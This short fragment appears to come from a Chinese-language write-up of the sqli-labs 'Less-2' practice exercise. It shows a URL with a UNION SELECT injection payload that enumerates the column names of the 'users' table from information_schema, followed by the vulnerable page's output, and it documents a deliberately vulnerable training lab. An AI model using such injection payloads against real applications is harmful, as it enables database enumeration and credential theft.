 不安全 192.168.237.168:8082/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27
Welcome Dhakkan
Your Login name:2
查users表的列名
Your Password:id,username,password
SQLI DUMB SERIES-2